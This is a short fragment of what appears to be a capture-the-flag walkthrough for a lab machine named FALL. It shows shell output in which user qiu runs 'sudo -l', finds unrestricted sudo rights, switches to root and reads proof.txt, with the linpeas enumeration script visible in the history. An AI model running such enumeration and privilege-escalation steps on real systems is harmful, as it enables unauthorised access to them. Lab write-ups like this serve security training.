 63  ls -al
64  history
linpeas.sh
[qiu@FALL ~]$ sudo -l
[sudo] password for qiu:
Matching Defaults entries for qiu on FALL:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User qiu may run the following commands on FALL:
(ALL) ALL
[qiu@FALL ~]$ sudo su
[root@FALL qiu]# cd /root
[root@FALL ~]# ls
anaconda-ks.cfg  original-ks.cfg  proof.txt  remarks.txt
[root@FALL ~]# cat proof.txt
Congrats on a root shell! :-)
[root@FALL ~]#